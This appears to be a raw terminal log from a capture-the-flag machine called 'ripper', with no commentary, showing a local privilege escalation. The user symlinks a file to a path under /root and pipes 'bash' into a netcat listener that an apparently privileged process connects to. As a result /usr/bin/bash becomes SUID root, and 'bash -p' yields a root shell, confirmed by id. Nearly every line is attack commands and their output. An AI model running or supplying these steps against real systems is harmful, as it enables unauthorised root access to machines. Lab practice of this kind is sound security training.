 helder@ripper: /tmp
helder@ripper:/tmp$ln -s /root/.local/helder.txt /home/helder/passwd.txt
helder@ripper:/tmp$ls -la /home/helder/passwd.txt
lrwxrwxrwx 1 helder helder 23 Dec 16 16:08 /home/helder/passwd.txt -> /root/.local/helder.txt
helder@ripper:/tmp$echo 'bash' | nc -lvnp 10000
listening on [any] 10000 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 40500
helder@ripper:/tmp$ls -la /usr/bin/bash
-rwsr-sr-x 1 root root 1168776 Apr 18  2019 /usr/bin/bash
helder@ripper:/tmp$bash -p
helder@ripper:/tmp$id
uid=1001(helder) gid=1001(helder) euid=0(root) egid=0(root) groups=0(root),1001(helder)
helder@ripper:/tmp$